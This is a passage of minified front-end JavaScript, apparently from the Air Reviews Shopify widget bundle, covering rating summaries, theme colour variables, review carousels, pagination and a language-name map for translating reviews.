o<10&&(o="0"+o),l<10&&(l="0"+l),n+"/"+o+"/"+l;case"m_d_yyyy":default:return o+"/"+l+"/"+n;case"d_m_yyyy":return l+"/"+o+"/"+n;case"month_d_yyyy":return o=t[a.getMonth()],o+" "+l+", "+n;case"d_month_yyyy":return o=t[a.getMonth()],l+" "+o+", "+n}}function o(e,i,r){return a(e,i,r)}},8971:function(e,i,r){"use strict";r.r(i),r.d(i,{default:function(){return Ni}});var s=r(4242),t=r(3422),a=r(2339),o=r(4204),l=r.n(o),n=r(9748);var w=function({value:e=n.EP,sortImage:i=!1}={}){if(i)return"imageTop";switch(e){case n.zH:return"rate_desc";case n.vX:return"rate_asc";case n.tQ:return"imageTop";case n.EP:default:return"createdAt_desc"}};var v=r(5067),_=r(9487);function c(e,i){const r=document.querySelector(i);r&&(r.style.overflow=e?"auto":"hidden")}var A=r(7086),d=r(1593),R=r(924);var p=r(6233);var u=["layout","singleStarColor","primaryColor","buttonBackgroundColor","buttonTextColor"],m=r(8151);const g=576;function B(...e){return e.reduce(((e,i)=>e+parseFloat(i||0)),0)}var k=[{label:"5 Stars",value:"5",field:"five",previewCount:103,previewSubmit:"Excellent"},{label:"4 Stars",value:"4",field:"four",previewCount:12,previewSubmit:"Good"},{label:"3 Stars",value:"3",field:"three",previewCount:5,previewSubmit:"Medium"},{label:"2 Stars",value:"2",field:"two",previewCount:3,previewSubmit:"Poor"},{label:"1 Star",value:"1",field:"one",previewCount:2,previewSubmit:"Very Bad"}];function h(e=e=>e.previewCount){const[i,r]=k.reduce((([i,r],s)=>{const t=e(s);return[B(i,t),B(r,t*s.value)]}),[0,0]);return{allStarCount:i,allStarPoint:r,summary:(i?r/i:0).toFixed(1)}}const f=(0,s.RZ)((()=>r.e("assets_src_components_MobileLayout_MobilePreview_js").then(r.bind(r,1521))));function y({children:e,isMobile:i=!0}){const{isPreview:r=!1}=(0,s.NT)(a.Y);return s.Ay.createElement(s.Ay.Fragment,null,r?s.Ay.createElement(f,{isMobile:i},e):s.Ay.createElement(s.Ay.Fragment,null,e))}y.propTypes={children:l().any,isMobile:l().bool};var C=y,N=r(2050),b=r(27),D=r(7423);var W=r(910),x=r(5282);function E(e){const i={};if(e.reviewBlock){const{reviewBlock:{primaryColor:r,buttonBackgroundColor:s,buttonTextColor:t,fiveStarColor:a,fourStarColor:o,threeStarColor:l,twoStarColor:n,oneStarColor:w,singleStarColor:v,emptyStarColor:_,cardSizeCarousel:c,contentColor:A,cardBackgroundColor:d,secondaryColor:R,customerNameColor:p,themeId:u,boxBackgroundColor:m,mobileGridColumnsCount:g,badgeColor:B,summaryTextColor:k}}=e;i["--air-primary-color"]=r,i["--air-secondary-color"]=R,i["--air-background-button-color"]=s||"#f6f4f4",i["--air-button-text-color"]=t||"#202223",i["--air-five-star-color"]=a,i["--air-four-star-color"]=o,i["--air-three-star-color"]=l,i["--air-two-star-color"]=n,i["--air-one-star-color"]=w,i["--air-single-star-color"]=v,i["--air-empty-star-color"]=_,i["--air-modern-content-color"]=A,i["--air-modern-background-color"]=d,i["--air-size-card"]=`${c}px`,i["--air-customer-name-color"]=p,i["--air-mobile-grid-columns-count"]=g||2,i["--air-summary-box-background-color"]=m,i["--air-badge-text-color"]=B,i["--air-summary-color"]=k,function(e,i){const r={"--air-card-border":{dark:"1px solid #313131",light:"1px solid #F0F0F0"},"--air-navigation-button-color":{dark:"rgba(24,24,24,0.9)",light:"rgba(255,255,255,0.8)"},"--air-navigation-button-color-strong":{dark:"rgba(24,24,24)",light:"rgba(255,255,255)"},"--air-option-hover-background-color":{dark:"rgb(40,37,37)",light:"rgb(242, 248, 255)"},"--air-review-reply-border-color":{dark:"#303030",light:"#ebebeb"},"--air-review-badge-background-color":{dark:"rgba(38, 38, 38, 0.80)",light:"rgba(255, 255, 255, 0.80)"},"--air-review-divider-color":{dark:"rgba(255, 255, 255, 0.20)",light:"rgba(48, 48, 48, 0.20)"},"--air-review-inner-star-color":{dark:"#1A1A1A",light:"#ffffff"},"--air-review-dashed-border-color":{dark:"#ffffff",light:"#444444"},"--air-review-submit-form-input-border-color":{dark:"#313131",light:"#979797"},"--air-review-submit-form-placeholder-color":{dark:"#696969",light:"#AAA"},"--air-review-button-bg-color":{dark:"#ffffff",light:"#303030"},"--air-review-button-text-color":{dark:"#121212",light:"#ffffff"},"--air-review-variant-badge-background-color":{dark:"#ffffff",light:"#E3E3E3"},"--air-review-reaction-background-color":{dark:"rgba(38, 38, 38, 0.80)",light:"#f6f6f6"},"--air-review-reaction-text-color":{dark:"#bebebe",light:"rgba(0, 0, 0, 0.75)"},"--air-review-carousel-badge-background-color":{dark:"rgba(255, 255, 255, 0.05)",light:"rgba(48, 48, 48, 0.05)"},"--air-review-powered-by-text-color":{dark:"#696969",light:"#AAAAAA"},"--air-review-process-empty-color":{dark:"rgba(255, 255, 255, 0.1)",light:"#ededed"}};Object.keys(r).forEach((s=>e[s]=r[s][i?"dark":"light"]))}(i,u===W.Rw)}if(e.reviewCarouselWidget){const{reviewCarouselWidget:{carouselHeadingColor:r}}=e;i["--air-carousel-heading-color"]=r}if(e.allReviewBlock){const{allReviewBlock:{bgColor:r,summaryBgColor:s}}=e;i["--air-all-Block-bg-color"]=r,i["--air-all-Block-summary-bg-color"]=s}if(e.reviewWidget){const{reviewWidget:{floatBtnTextColor:r,floatBtnBgColor:s}}=e;i["--air-float-button-background-color"]=s,i["--air-float-button-text-color"]=r}if(e.discount){const{discount:{textColor:r,discountTextColor:s,discountBgColor:t}}=e;i["--air-discount-color"]=r,i["--air-discount-value-color"]=s,i["--air-discount-bg-color"]=t}if(e.submitForm){const{submitForm:{backgroundColor:r,textColor:s,buttonColor:t,buttonTextColor:a,validationsColor:o,cancelButtonColor:l,cancelTextColor:n,designPreset:w}}=e;i["--air-submit-form-background-color"]=r||"#FFFFFF",i["--air-submit-form-text-color"]=s||"#202223",i["--air-submit-form-button-color"]=t,i["--air-submit-form-button-text-color"]=a,i["--air-submit-form-validations-color"]=o,i["--air-submit-form-cancel-color"]=l,i["--air-submit-form-cancel-text-color"]=n,i["--air-select-active-background-color"]=e.reviewBlock?.themeId===W.Rw&&w===x.SB?"#121212":r}if(e.testimonialSettings){const{testimonialSettings:{font:r,customerNameColor:s,contentColor:t,backgroundColor:a,quoteIconColor:o,borderColor:l}}=e;i["--air-testimonial-font"]=r||"Noto+Sans",i["--air-testimonial-customer-name-color"]=s||"#303030",i["--air-testimonial-content-color"]=t||"#303030",i["--air-testimonial-background-color"]=a||"#FFFFFF",i["--air-testimonial-quote-icon-color"]=o||"#303030",i["--air-testimonial-border-color"]=l||"#303030"}!function(e){if(e&&Object.keys(e).length)for(const i in e)e[i]&&document.documentElement.style.setProperty(i,e[i])}(i)}var L=r(3634),P=r(7788),S=(r(7248),r(7915)),M=r(5721);function V({pageNum:e,hasNext:i,hasPrevious:r,onNext:t,onPrevious:a,loading:o,translations:l}){const n=!r||o,w=!i||o,v=["AirReviews-Pagination__button",n&&"AirReviews-Pagination__button--disabled"].filter(Boolean),_=["AirReviews-Pagination__button",w&&"AirReviews-Pagination__button--disabled"].filter(Boolean);return s.Ay.createElement("div",{className:"AirReviews-Pagination"},s.Ay.createElement("div",{className:v.join(" "),onClick:n?"":a},s.Ay.createElement(S.A,{disabled:n})),s.Ay.createElement("div",{className:"AirReviews-Pagination__label"},`${(0,p.A)("Page",l)} ${e}`),s.Ay.createElement("div",{className:_.join(" "),onClick:w?"":t},s.Ay.createElement(M.A,{disabled:w})))}V.propTypes={pageNum:l().number,hasNext:l().bool,hasPrevious:l().bool,onNext:l().func,onPrevious:l().func,loading:l().bool,translations:l().object};var T=V;var I=r(7617);function F(e,i={}){const{eligibility:r}=i||null;switch(r){case I.qA:return!!e?.id;case I.o6:return!!e?.orders;case I.CA:default:return!0}}function j(e,i,r=5){let s;return e?i(e):s=setTimeout((()=>{i(e)}),1e3*r),()=>{s&&clearTimeout(s)}}var z=r(2981);function G({branding:e=!1}){const{isLimit:i}=(0,z.$)();return s.Ay.createElement(s.Ay.Fragment,null)}G.propTypes={branding:o.bool,temporarilyHide:o.bool};var O=r(3147);var H=r(256),$=r(8507),Y=r(2368),Z=r(4655),J=r(1188),U=r(2938),X=r(1205),q=r(3988),Q=r(7106),K=r(3421),ee=r(4326),ie=r(7184),re=r(570),se=r(6164),te=r(3075),ae=r(4090),oe=r(3168),le=r(1361);r(3808);const ne=(0,s.RZ)((()=>Promise.all([r.e("default-node_modules_shopify_app-bridge-core_actions_ActionSet_js-node_modules_shopify_app-br-5ec5c1"),r.e("node_modules_shopify_app-bridge-utils_index_js-node_modules_shopify_app-bridge_actions_AuthCo-dab46b")]).then(r.bind(r,3835)))),we=(0,s.RZ)((()=>Promise.resolve().then(r.bind(r,1257)))),ve=(0,s.RZ)((()=>Promise.resolve().then(r.bind(r,1865))));function _e({reviewList:e,reviewBlock:i,setDetails:r,isMobile:t=!0,loading:o,widget:l="",swiperRef:n={},handleNext:w=()=>{},device:v,slidesPerView:_=1,spaceBetween:c=10}){const{translation:A,product:d,generalSetting:R,activeShop:p,isPreview:u,isTranslationSelected:m}=(0,s.NT)(a.Y),g=t||!u?"#AirReviews-BlockWrapper":"#AirReviews-Preview__Desktop";return s.Ay.createElement(le.RC,{initialSlide:0,onSwiper:e=>{n.current=e},slidesPerView:_,spaceBetween:c,onSlideNextTransitionEnd:e=>{w(e)},centeredSlides:t},e.map(((e,a)=>{const{countryCode:o,isProductExists:l,rate:n,firstName:w,lastName:_,verified:c,verifyBuyer:B}=e,k=e.images?.filter(Boolean)||[],h=(u?d.image?.src:d.images?.[0])||"",f=k.length||!R.hideDefaultImageProduct,y=k?.[0]?(0,ee.bN)(k?.[0]):(0,K.A)({url:h,imageSize:350,isProductExists:l,showEmptyImage:i.showEmptyImage,reviewHasImages:!!k?.[0]}),C=e.images.length?e.images:[e.product.image],N=i.cardSizeCarousel===ie.Sl?3:4,b=(i="image")=>{r({...e,chosenImage:0,images:C})},D=(0,s.hb)((()=>k.length>1&&s.Ay.createElement("div",{className:"AirReviews-Blocks_ListImage",onClick:()=>b()},k.slice(0,N).map(((e,i)=>s.Ay.createElement("div",{key:i,className:"AirReviews-Blocks_Image"},s.Ay.createElement("img",{src:(0,ee.bN)(e),alt:""}),k.length>N&&i===N-1&&s.Ay.createElement(s.Ay.Fragment,null,s.Ay.createElement("div",{className:"AirReviews-Blocks__Images--Count"}),s.Ay.createElement("span",{className:"AirReviews-Blocks__Images--CountText"},"+"+(k.length-N)))))))),[]);return s.Ay.createElement(le.qr,{key:a},s.Ay.createElement("div",{className:["AirReviews-Blocks__ReviewDetails",i.designPreset,i.mediaPositionCarousel,i.cardSizeCarousel===ie.Sl&&"AirReviews-Blocks__Carousel--Small",v].filter(Boolean).join(" ")},i.mediaPositionCarousel===re.SY&&f&&s.Ay.createElement("div",{className:"AirReviews-CarouselImage"},s.Ay.createElement("div",{className:"AirReviews-Blocks_CarouselImage",onClick:()=>b()},s.Ay.createElement("img",{src:y,alt:""})),s.Ay.createElement(D,null)),s.Ay.createElement("div",{className:"AirReviews-Carousel__Information"},R.isUsingPresetV2?s.Ay.createElement(ae.A,{activeShop:p,reviewBlock:i,review:e,translation:A,generalSetting:R,sizeRate:t&&u?"medium":"small"}):s.Ay.createElement(s.Ay.Fragment,null,s.Ay.createElement("div",{className:"AirReviews-Blocks__Author"},i.styleAvatar!==U.Pr&&s.Ay.createElement(s.tY,{fallback:s.Ay.createElement("div",null)},s.Ay.createElement(ve,{name:(0,$.zb)({firstName:w||"Unnamed",lastName:_,type:"initials",replaceAliexpress:i.replaceAliexpressShopperText}).toUpperCase(),backGroundColor:(0,X.l)(w,i.styleAvatar),color:i.styleAvatar===U.t$?"#FFFFFF":"#000000"})),s.Ay.createElement("div",{className:"AirReviews-Blocks__AuthorSection"},s.Ay.createElement("div",{className:"AirReviews-Blocks__AuthorInfo"},s.Ay.createElement("div",{className:"AirReviews-Blocks__AuthorName"},s.Ay.createElement("p",null,(0,$.zb)({firstName:w||"Unnamed",lastName:_,type:i.formatCustomerName,replaceAliexpress:i.replaceAliexpressShopperText})),R?.enableCountryFlag&&s.Ay.createElement(s.tY,{fallback:s.Ay.createElement("div",null)},s.Ay.createElement(we,{countryCode:o}))),(0,Y.A)({verifyBuyer:B,verified:c,reviewBlock:i,type:Z.M_})&&s.Ay.createElement(s.tY,{fallback:s.Ay.createElement("p",null,"Badge")},s.Ay.createElement(J.default,{reviewBlock:i,translation:A}))),s.Ay.createElement(te.A,{review:e,dateFormat:i.dateFormat,enableEditDate:!1,generalSetting:R,feature:oe.vP}))),s.Ay.createElement("div",{className:"AirReviews-Blocks__ReviewDetails-RatingInfo"},s.Ay.createElement(q.A,{activeShop:p,rate:n,reviewBlockSettings:i,displayType:"static"}),(0,Y.A)({verifyBuyer:B,verified:c,reviewBlock:i,type:Z.Qz})&&s.Ay.createElement(s.tY,{fallback:s.Ay.createElement("div",null)},s.Ay.createElement(J.default,{reviewBlock:i,translation:A})))),i.enabledVariant&&s.Ay.createElement(se.default,{review:e}),s.Ay.createElement("div",{className:"AirReviews-Blocks__Content"},s.Ay.createElement(Q.A,{isTranslationSelected:m,review:e,parentId:g,translation:A,layout:i.layout,handleClickDetail:()=>b("text"),generalSetting:R}))),i.isHelpfulInBox&&s.Ay.createElement(s.tY,{fallback:s.Ay.createElement("div",null)},s.Ay.createElement(ne,{review:e,reviewBlock:i})),i.mediaPositionCarousel===re.yp&&f&&s.Ay.createElement("div",{className:"AirReviews-CarouselImage"},R.isUsingPresetV2&&s.Ay.createElement(D,null),s.Ay.createElement("div",{className:"AirReviews-Blocks_CarouselImage",onClick:()=>b()},s.Ay.createElement("img",{src:y,alt:""})),!R.isUsingPresetV2&&s.Ay.createElement(D,null))))})),o&&t&&!i.showNavigationCarousel&&s.Ay.createElement("div",{className:"AirReviews-Blocks__Loading"},s.Ay.createElement("img",{width:20,height:20,src:"https://cdnapps.avada.io/airReviews/icon/loader.svg",alt:"loading"})))}_e.propTypes={reviewList:l().array,reviewBlock:l().object,setDetails:l().func,generalSetting:l().object,isMobile:l().bool,widget:l().string,loading:l().bool,swiperRef:l().object,handleNext:l().func,device:l().string,slidesPerView:l().number,spaceBetween:l().number};var ce=_e,Ae=r(6396),de=r(5774),Re=r(6663),pe=r(9906),ue=r(5536),me=r(2136),ge=r(72),Be=r(5717),ke=r(1960);const he=(0,s.RZ)((()=>Promise.resolve().then(r.bind(r,1188)))),fe=(0,s.RZ)((()=>Promise.all([r.e("default-node_modules_shopify_app-bridge-core_actions_ActionSet_js-node_modules_shopify_app-br-5ec5c1"),r.e("node_modules_shopify_app-bridge-utils_index_js-node_modules_shopify_app-bridge_actions_AuthCo-dab46b")]).then(r.bind(r,3835))));function ye({isMobile:e,reviewCarouselWidget:i,setDetails:r,carouselReviews:t,generalSettingPreview:o,slidesPerView:l=1,spaceBetween:n=10,swiperRef:w}){const{reviewBlockSettings:v,translation:_,isPreview:c,generalSetting:A,activeShop:d,isTranslationSelected:R}=(0,s.NT)(a.Y);return(0,s.vJ)((()=>{c&&(i.autoPlay?w.current?.autoplay?.start():w.current?.autoplay?.stop())}),[i]),s.Ay.createElement(le.RC,{initialSlide:0,onSwiper:e=>{w.current=e},slidesPerView:l,spaceBetween:n,style:{width:"100%"},centeredSlides:e,speed:e?700:500,loop:i.autoPlay,modules:i.autoPlay?[ke.Ij]:[],autoplay:i.autoPlay&&{delay:1e3*(i.autoPlayInterval||1),disableOnInteraction:!1}},t.filter((e=>e.product||c)).map(((t,a)=>{const{rate:l,createdAt:n,content:w,firstName:u,lastName:m,product:g,source:B,verifyBuyer:k,verified:h,videos:f=[],isProductExists:y,contentTranslation:C}=t,N=(0,Be.A)(),b=R&&N&&C?.[N]?C[N]:w;let{images:D}=t;D=(0,Ae.A)(D,B);const W=f[0];let x=D?.[0]?(0,ee.bN)((0,ee.QK)(D?.[0])):(0,K.A)({url:g?.image,isProductExists:y,showEmptyImage:v.showEmptyImage,imageSize:e?350:500,reviewHasImages:!!D?.[0]});c&&(x=t.images[0]||g?.image);const E=A||o||window.AIR_REVIEWS?.settings?.generalSetting,L=(0,Re.A)(oe.vP,E),P=(k||h)&&v.isEnableBadge,S=P&&v.displayBadge===Z.Qz,M=i.hideCarouselProductName?81:64,V=i.hideCarouselProductName?70:44,T=e?b.length>M:b.length>V;return s.Ay.createElement(le.qr,{key:a},s.Ay.createElement("div",{className:"AirReviews-Carousel__Card"},s.Ay.createElement("div",{className:"AirReviews-Carousel__Media"},!i.hideCarouselImages&&(W?s.Ay.createElement("div",{className:"AirReviews-Carousel__Image AirReviews-Carousel__Image-lazyload",onClick:()=>r({...t,chosenImage:0,images:t.images.length?t.images:[t.product.image]}),style:c&&{backgroundImage:`url(${x})`},"data-image":!c&&`url('${W.thumbnailUrl}')`},s.Ay.createElement("div",{className:"AirReviews-Carousel__MediaPlay"},s.Ay.createElement(ge.A,null))):s.Ay.createElement("img",{className:"AirReviews-Carousel__Image",onClick:()=>r({...t,chosenImage:0,images:t.images.length?t.images:[t.product.image]}),src:x,alt:"carosel image"})),s.Ay.createElement("div",{className:"AirReviews-Carousel__RateWrapper"},s.Ay.createElement("div",{className:"AirReviews-Carousel__Rate "+(S?"AirReviews-Carousel__Rate-Verified":"")},s.Ay.createElement(q.A,{rate:l,reviewBlockSettings:v,displayType:"static"}),S&&s.Ay.createElement(s.tY,{fallback:s.Ay.createElement("div",null)},s.Ay.createElement(he,{reviewBlock:v,translation:_}))))),s.Ay.createElement("div",{className:["AirReviews-Carousel__CardContent",i.hideCarouselProductName&&"AirReviews-Carousel__CardContent-Height"].join(" ")},A.isUsingPresetV2?s.Ay.createElement(ae.A,{activeShop:d,reviewBlock:v,review:t,translation:_,generalSetting:A,sizeRate:e&&c?"medium":"small",feature:oe.vP}):s.Ay.createElement("div",{className:"AirReviews-Carousel__Author"},s.Ay.createElement("div",{className:"AirReviews-Carousel__Author-Left"},v.styleAvatar!==U.Pr&&s.Ay.createElement(de.A,{name:(0,$.zb)({firstName:u,lastName:m,type:"initials",replaceAliexpress:v.replaceAliexpressShopperText}).toUpperCase(),backGroundColor:(0,X.l)(u,v.styleAvatar),color:v.styleAvatar===U.t$?"#FFFFFF":"#000000"})),s.Ay.createElement("div",{className:"AirReviews-Carousel__Author-Right"},s.Ay.createElement("span",{className:"AirReviews-Author__Name",style:{color:v?.customerNameColor}},(0,$.zb)({firstName:u,lastName:m,type:v.formatCustomerName,replaceAliexpress:v.replaceAliexpressShopperText}),P&&v.displayBadge===Z.M_&&!v.isShowBadgeText&&s.Ay.createElement(s.tY,{fallback:s.Ay.createElement("div",null)},s.Ay.createElement(he,{reviewBlock:v,translation:_}))),s.Ay.createElement("div",{className:"AirReviews-Author__Date"},P&&v.displayBadge===Z.M_&&v.isShowBadgeText&&s.Ay.createElement(s.tY,{fallback:s.Ay.createElement("div",null)},s.Ay.createElement(he,{reviewBlock:v,translation:_})),L&&s.Ay.createElement("div",{className:"AirReviews-Pop__Date"},(0,pe.iS)(n,"",v.dateFormat))))),s.Ay.createElement("div",{className:["AirReviews-Pop__Content",i.hideCarouselProductName&&"AirReviews-Pop__Content-Line"].join(" ")},b),T&&s.Ay.createElement("div",{className:"AirReviews-Pop__Content--SeeMore",onClick:()=>{r({...t,chosenImage:0,images:t.images.length?t.images:[t.product.image]})}},(0,p.A)("See more",_))),v.isHelpfulInCarousel&&s.Ay.createElement("div",{className:"AirReviews-Carousel__Reaction"},s.Ay.createElement(s.tY,{fallback:s.Ay.createElement("div",null)},s.Ay.createElement(fe,{review:t,reviewBlock:v}))),!i.hideCarouselProductName&&s.Ay.createElement("div",{className:"AirReviews-Pop__ProductWrapper"},s.Ay.createElement("div",{className:"AirReviews-Pop__ProductName",onClick:()=>y&&g?.productLink&&window.open(g?.productLink,"_self")},s.Ay.createElement("div",{className:"AirReviews-Thumbnail"},c?s.Ay.createElement("img",{src:g?.image,alt:"Image"}):s.Ay.createElement("img",{"data-src":(0,K.A)({url:g?.image,imageSize:ue.os,isProductExists:y}),src:(0,K.A)({url:g?.image,imageSize:ue.os,isProductExists:y}),alt:g?.title||""})),s.Ay.createElement(me.A,{product:g,isProductExists:y})))))})))}ye.propTypes={isMobile:o.bool,reviewCarouselWidget:o.object,setDetails:o.func,carouselReviews:o.array,generalSettingPreview:o.object,slidesPerView:o.number,spaceBetween:o.number,swiperRef:o.object};var Ce=ye,Ne=r(6623),be=r(919);r(4188);var De=function(){return s.Ay.createElement("p",{className:"AirReviews-Sample__Header"},"👇🏻⭐️️ The reviews below are all SAMPLE REVIEWS so you can visualize what the widget will look like with full information ⭐️👇🏻")};const We=({enableTranslateReviewContent:e,showTranslateReviewContent:i,feature:r})=>!(!e||(0,A.isEmpty)(i))&&i.includes(r);function xe(){return s.Ay.createElement("svg",{width:"16",height:"16",viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},s.Ay.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M5.70484 3.49369C5.59707 3.1973 5.31538 3 5 3C4.68462 3 4.40293 3.1973 4.29516 3.49369L2.29516 8.99369C2.1536 9.38297 2.35442 9.81329 2.74369 9.95485C3.13297 10.0964 3.56329 9.89558 3.70484 9.50631L3.89178 8.99225C3.92711 8.99736 3.96325 9 4 9H6.11104L6.29516 9.50631C6.43671 9.89558 6.86703 10.0964 7.25631 9.95485C7.64558 9.81329 7.8464 9.38297 7.70484 8.99369L5.70484 3.49369ZM5 5.94463L5.56559 7.5H4.43441L5 5.94463Z",fill:"#4A4A4A"}),s.Ay.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.25 6.25L13.1493 6.25C13.1405 6.32198 13.1296 6.40058 13.1161 6.4849C13.049 6.90511 12.9167 7.47895 12.6539 8.09036C12.4652 8.52934 12.2077 8.98923 11.8598 9.42433C12.1545 9.5875 12.491 9.72414 12.8759 9.82401C13.2768 9.92806 13.5175 10.3374 13.4135 10.7384C13.3094 11.1393 12.9 11.38 12.4991 11.2759C11.7974 11.0938 11.2099 10.8168 10.7188 10.4826C10.2276 10.8168 9.64014 11.0938 8.93839 11.2759C8.53746 11.38 8.12809 11.1393 8.02405 10.7384C7.92 10.3374 8.16067 9.92806 8.56161 9.82401C8.94647 9.72414 9.28304 9.5875 9.57768 9.42433C9.22977 8.98923 8.97232 8.52934 8.78362 8.09036C8.5208 7.47895 8.38855 6.90511 8.32141 6.4849C8.30793 6.40057 8.29701 6.32197 8.28815 6.24999H8.24997C7.83576 6.24999 7.49997 5.9142 7.49998 5.49999C7.49998 5.08577 7.83576 4.74999 8.24998 4.74999L10 4.74999V4C10 3.58579 10.3358 3.25 10.75 3.25C11.1642 3.25 11.5 3.58579 11.5 4V4.75L13.25 4.75C13.6642 4.75 14 5.08579 14 5.5C14 5.91422 13.6642 6.25 13.25 6.25ZM9.8029 6.24999C9.85596 6.58135 9.96003 7.02884 10.1617 7.49798C10.2984 7.81595 10.4785 8.14231 10.7188 8.4501C10.959 8.14231 11.1391 7.81595 11.2758 7.49798C11.4775 7.02885 11.5815 6.58136 11.6346 6.25L9.8029 6.24999Z",fill:"#4A4A4A"}),s.Ay.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M12.5 13.75H8.62132L7.06066 15.3107C6.63166 15.7397 5.98649 15.868 5.42597 15.6358C4.86546 15.4036 4.5 14.8567 4.5 14.25V13.75H3.5C1.567 13.75 0 12.183 0 10.25V4.25C0 2.317 1.567 0.75 3.5 0.75H12.5C14.433 0.75 16 2.317 16 4.25V10.25C16 12.183 14.433 13.75 12.5 13.75ZM6 14.25L8 12.25H12.5C13.6046 12.25 14.5 11.3546 14.5 10.25V4.25C14.5 3.14543 13.6046 2.25 12.5 2.25H3.5C2.39543 2.25 1.5 3.14543 1.5 4.25V10.25C1.5 11.3546 2.39543 12.25 3.5 12.25H6V14.25Z",fill:"#4A4A4A"}))}function Ee(e){switch(e){case"vi":return"Vietnamese";case"ar":return"Arabic";case"af":return"Afrikaans";case"ak":return"Akan";case"sq":return"Albanian";case"am":return"Amharic";case"en":return"English";case"en-AU":return"English (Australia)";case"en-IN":return"English (India)";case"en-CA":return"English (Canada)";case"en-US":return"English (United States)";case"en-IE":return"English (Ireland)";case"en-ZA":return"English (South Africa)";case"en-NZ":return"English (New Zealand)";case"en-GB-oxendict":case"en-GB":return"English (United Kingdom)";case"an":return"Aragonese";case"hy":return"Armenian";case"as":return"Assamese";case"ast":return"Asturian";case"ay":return"Aymara";case"az":return"Azerbaijani";case"pl":return"Polish";case"fa":return"Persian";case"bm":return"Bambara";case"bn":return"Bengali";case"eu":return"Basque";case"be":return"Belarusian";case"bho":return"Bhojpuri";case"bs":return"Bosnian";case"pt":return"Portuguese";case"pt-PT":return"Portuguese (Portugal)";case"pt-BR":return"Portuguese (Brazil)";case"br":return"Breton";case"bg":return"Bulgarian";case"ca":return"Catalan";case"ceb":return"Cebuano";case"chr":return"Cherokee";case"co":return"Corsican";case"hr":return"Croatian";case"dv":return"Divehi";case"he":return"Hebrew";case"doi":return"Dogri";case"da":return"Danish";case"de":return"German";case"de-AT":return"German (Austria)";case"de-DE":return"German (Germany)";case"de-LI":return"German (Liechtenstein)";case"de-CH":return"German (Switzerland)";case"et":return"Estonian";case"ee":return"Ewe";case"fo":return"Faroese";case"fy":return"Frisian";case"gd":return"Scottish Gaelic";case"gl":return"Galician";case"lg":return"Ganda";case"ka":return"Georgian";case"gn":return"Guarani";case"gu":return"Gujarati";case"hmn":return"Hmong";case"nl":return"Dutch";case"ht":return"Haitian Creole";case"ko":return"Korean";case"ha":return"Hausa";case"haw":return"Hawaiian";case"hi":return"Hindi";case"hu":return"Hungarian";case"el":return"Greek";case"is":return"Icelandic";case"ig":return"Igbo";case"ilo":return"Ilocano";case"id":return"Indonesian";case"it":return"Italian";case"ga":return"Irish";case"it-IT":return"Italian (Italy)";case"it-CH":return"Italian (Switzerland)";case"jv":return"Javanese";case"kn":return"Kannada";case"kk":return"Kazakh";case"km":return"Khmer";case"ia":return"Interlingua";case"rw":return"Kinyarwanda";case"kok":return"Konkani";case"ku":return"Kurdish";case"ckb":return"Central Kurdish";case"ky":return"Kyrgyz";case"la":return"Latin";case"lo":return"Lao";case"lv":return"Latvian";case"ln":return"Lingala";case"lt":return"Lithuanian";case"lus":return"Mizo";case"lb":return"Luxembourgish";case"ms":return"Malay";case"mk":return"Macedonian";case"mai":return"Maithili";case"mg":return"Malagasy";case"ml":return"Malayalam";case"mt":return"Maltese";case"mni-Mtei":return"Manipuri (Meitei)";case"mi":return"Māori";case"mr":return"Marathi";case"my":return"Burmese";case"mn":return"Mongolian";case"no":return"Norwegian";case"nb":return"Norwegian Bokmål";case"nn":return"Norwegian Nynorsk";case"ne":return"Nepali";case"ru":return"Russian";case"ja":return"Japanese";case"ny":return"Chichewa";case"oc":return"Occitan";case"or":return"Odia";case"om":return"Oromo";case"ps":return"Pashto";case"sa":return"Sanskrit";case"fr":return"French";case"fr-CA":return"French (Canada)";case"fr-FR":return"French (France)";case"fr-CH":return"French (Switzerland)";case"fi":return"Finnish";case"fil":return"Filipino";case"pa":return"Punjabi";case"qu":return"Quechua";case"eo":return"Esperanto";case"ro":return"Romanian";case"mo":return"Moldovan";case"rm":return"Romansh";case"sm":return"Samoan";case"cs":return"Czech";case"sr":return"Serbian";case"sh":return"Serbo-Croatian";case"sn":return"Shona";case"sd":return"Sindhi";case"si":return"Sinhala";case"sk":return"Slovak";case"sl":return"Slovenian";case"so":return"Somali";case"nso":return"Northern Sotho";case"st":return"Southern Sotho";case"su":return"Sundanese";case"sw":return"Swahili";case"tg":return"Tajik";case"ta":return"Tamil";case"tt":return"Tatar";case"es":return"Spanish";case"es-AR":return"Spanish (Argentina)";case"es-419":return"Spanish (Latin America)";case"es-CL":return"Spanish (Chile)";case"es-CO":return"Spanish (Colombia)";case"es-CR":return"Spanish (Costa Rica)";case"es-US":return"Spanish (United States)";case"es-HN":return"Spanish (Honduras)";case"es-MX":return"Spanish (Mexico)";case"es-PE":return"Spanish (Peru)";case"es-ES":return"Spanish (Spain)";case"es-UY":return"Spanish (Uruguay)";case"es-VE":return"Spanish (Venezuela)";case"te":return"Telugu";case"th":return"Thai";case"tr":return"Turkish";case"sv":return"Swedish";case"ti":return"Tigrinya";case"to":return"Tongan";case"zh":return"Chinese";case"zh-CN":return"Chinese (Simplified)";case"zh-HK":return"Chinese (Hong Kong)";case"zh-TW":return"Chinese (Traditional)";case"ts":return"Tsonga";case"tn":return"Tswana";case"tk":return"Turkmen";case"tw":return"Twi";case"uk":return"Ukrainian";case"ur":return"Urdu";case"ug":return"Uyghur";case"uz":return"Uzbek";case"cy":return"Welsh";case"wa":return"Walloon";case"wo":return"Wolof";case"xh":return"Xhosa";case"yi":return"Yiddish";case"yo":return"Yoruba";case"zu":return"Zulu";default:return null}}r(7352);const Le=({handleTranslate:e=()=>{},isTranslationSelected:i})=>{const{translation:r}=(0,s.NT)(a.Y),t=function(e){const i=Ee(e);return i||(Ee(e.split("-")[0])||"Unknown Language")}((0,Be.A)());return s.Ay.createElement("div",{className:"AirReviews-TranslateReviewContent",onClick:()=>e()},s.Ay.createElement(xe,null),s.Ay.createElement("span",null,i?(0,p.A)("See original",r,{},"See original"):(0,p.A)("Translate to {{language}}",r,{language:t},"Translate to {{language}}")))};Le.propTypes={handleTranslate:o.func,isTranslationSelected:o.string};var Pe=Le;async function Se({reviews:e=[],setReviews:i=()=>{},onLoadReviews:r=()=>{},targetLanguage:s="",isTranslationSelected:t=!1,query:a={},isUnavailable:o=!1,setLoading:l=()=>{},setIsTranslationSelected:n=()=>{}}){try{if(o)return;l(!0);const 